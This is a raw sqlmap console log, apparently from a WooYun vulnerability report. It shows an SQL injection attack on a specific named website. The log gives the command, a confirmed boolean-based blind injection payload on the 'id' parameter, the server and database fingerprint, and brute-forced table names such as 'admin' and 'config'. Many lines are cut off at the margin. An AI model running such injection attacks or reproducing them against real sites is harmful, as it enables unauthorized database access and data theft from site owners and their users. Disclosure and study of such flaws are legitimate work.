 [root@Hacker~]# Sqlmap -u http://www.up-real.com/EDownload.asp?id=12 --tables
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutu
consent is illegal. It is the end user's responsibility to obey all applicabl
local, state and federal laws. Developers assume no liability and are not resp
sible for any misuse or damage caused by this program
[*] starting at 22:35:40
[22:35:40] [INFO] resuming back-end DBMS 'microsoft access'
[22:35:40] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) req
sts:
---
Place: GET
Parameter: id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=12 AND 3359=3359
---
[22:35:41] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2008
web application technology: ASP.NET, Microsoft IIS 7.5, ASP
back-end DBMS: Microsoft Access
[22:35:41] [INFO] fetching tables for database: 'Microsoft_Access_masterdb'
[22:35:41] [INFO] fetching number of tables for database 'Microsoft_Access_mas
rdb'
[22:35:41] [WARNING] running in a single-thread mode. Please consider usage of
ption '--threads' for faster data retrieval
[22:35:41] [INFO] retrieved:
[22:35:42] [WARNING] in case of continuous data retrieval problems you are adv
ed to try a switch '--no-cast' and/or switch '--hex'
[22:35:42] [WARNING] unable to retrieve the number of tables for database 'Mic
soft_Access_masterdb'
[22:35:42] [ERROR] cannot retrieve table names, back-end DBMS is Access
do you want to use common table existence check? [Y/n/q]
[22:35:44] [WARNING] cannot properly display Unicode characters inside Windows
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances
ll result in replacement with '?' character. Please, find proper character rep
sentation inside corresponding output files.
[22:35:44] [INFO] checking table existence using items from 'C:\???~1\????\SQL
P~1\Bin\txt\common-tables.txt'
[22:35:44] [INFO] adding words used on web page to the check list
please enter number of threads? [Enter for 1 (current)] 10
[22:35:45] [INFO] starting 10 threads
[22:35:46] [INFO] tried 18/3201 items (1%)
[22:35:46] [WARNING] reflective value(s) found and filtering out
[22:35:46] [INFO] retrieved: config
[22:35:48] [INFO] retrieved: menu
[22:35:49] [INFO] retrieved: admin
[22:35:50] [INFO] retrieved: news
[22:35:53] [INFO] retrieved: book
[22:35:59] [INFO] tried 217/3201 items (7%)
www.wooyun.org